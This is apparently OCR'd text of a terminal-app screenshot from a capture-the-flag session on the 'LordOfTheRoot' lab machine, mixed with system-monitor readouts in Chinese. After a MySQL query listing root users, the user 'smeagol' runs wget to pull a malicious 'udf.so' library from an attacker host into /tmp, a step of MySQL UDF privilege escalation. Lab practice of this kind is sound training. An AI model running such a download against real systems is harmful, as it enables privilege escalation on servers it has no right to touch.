 同步状态
IP 192.168.5.152 复制
系统信息
运行 2:06
负载 0.76, 0.82, 0.82
CPU 9%
内存 73% 1.4G/1.9G
交换 66% 647M/975M
内存 CPU 命令
170.2... 17.9 java
6.5M 1.3 sshd
10.4M 1.3 sshd
9.8M 1 sshd
187K 139K eth0
354K
245K
122K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.2G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
/run/... 197M/197M
1 kali × 2 kali × 3 kali × 4 centos7 × +
| root | localhost |
| root | lordoftheroot |
+------------------+---------------+
5 rows in set (0.00 sec)
mysql> eixt
-> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to u
se near 'eixt' at line 1
mysql> exit
Bye
smeagol@LordOfTheRoot:/var/www/978345210$ cd /tmp
smeagol@LordOfTheRoot:/tmp$ wget http://192.168.5.152:8081/udf.so
--2022-04-21 01:39:11-- http://192.168.5.152:8081/udf.so
Connecting to 192.168.5.152:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5696 (5.6K) [application/octet-stream]
Saving to: ‘udf.so’
100%[========================================================================================================>] 5,696 --.-K/s in 0s
2022-04-21 01:39:11 (418 MB/s) - ‘udf.so’ saved [5696/5696]
smeagol@LordOfTheRoot:/tmp$
命令输入 历史 选项
S 英